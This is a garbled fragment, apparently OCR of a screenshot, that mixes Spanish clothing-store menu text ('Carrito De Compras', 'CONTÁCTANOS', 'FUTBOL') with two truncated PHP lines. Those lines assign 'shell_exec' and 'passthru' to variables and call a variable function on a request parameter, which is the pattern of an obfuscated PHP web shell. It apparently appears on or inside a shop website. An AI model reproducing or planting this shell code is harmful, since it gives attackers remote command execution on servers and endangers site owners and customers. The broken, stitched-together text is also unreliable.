
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
FUTBOL